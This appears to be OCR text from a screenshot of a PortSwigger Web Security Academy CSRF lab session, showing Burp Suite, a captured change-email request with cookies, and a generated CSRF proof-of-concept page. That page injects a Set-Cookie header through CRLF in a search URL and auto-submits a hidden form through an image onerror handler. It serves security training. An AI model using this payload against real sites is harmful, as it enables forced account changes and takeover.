 Mozilla Firefox
CSRF where token is tie...
Burp Suite Professional ...
CSRF PoC generator
● notes.txt - lab-05 - Vis...
02:13 PM
Mozilla Firefox
● notes.txt - lab-05 - Visual Studio Code
Web Security Academy:
Lab: CSRF where token
CSRF where token is tie
New Tab
File Edit Selection View Go Run Terminal Help
burpsuite/show/1/o3t5pdq6fsbjq99e9ku42awjuga8zv8x
Burp
EXPLORER
notes.txt
csrf-lab-05.html
AWAE - Advanced
burpsuite/show/1/o3t5pdq6fsbjq99e9ku42awj — Search with Google
This time, search with:
CSRF PoC generator
quest to: https://ac151f291fb50bc28036e5bb00f6000b.web-security-academy.net
Options
etty Raw \n Actions
POST /my-account/change-email HTTP/1.1
Host:
ac151f291fb50bc28036e5bb00f6000b.web-security-academy.net
Cookie: session=tEVRPxuXyiUZiaC85zPGdBzSwqT3ZGbQ; csrfKey=
ho7GGxMe4EZSrQ8xZ0sBDq2yW0ey9bKH
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Search...
0 matches
INSPECTOR
Query Parameters (0)
Body Parameters (2)
Request Cookies (2)
Request Headers (13)
RF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="
https://ac151f291fb50bc28036e5bb00f6000b.web-security-academy.net/my-account/change-email" method="POST"
>
<input type="hidden" name="email" value="test&#64;test&#46;ca" />
<input type="hidden" name="csrf" value="SXsROOTp3jzq6M5UzIL2KkJIqGpffIQb" />
<input type="submit" value="Submit request" />
</form>
<img src="
https://ac151f291fb50bc28036e5bb00f6000b.web-security-academy.net/?search=hat%0d%0aSet-Cookie:%20csrfKey
=ho7GGxMe4EZSrQ8xZ0sBDq2yW0ey9bKH" onerror="document.forms[0].submit()">
</body>
</html>
Search...
0 matches
Regenerate
Test in browser
Copy HTML
Close
Search the Web
Top Sites
1
portswigger
burpsuite
127.0.0.1
acd71f731e9...
atmail
atutor
1
OUTLINE
0 0 2
plaintext | notes.txt
Ln 28, Col 13 (32 selected)
Spaces: 4
UTF-8
CRLF
Plain Text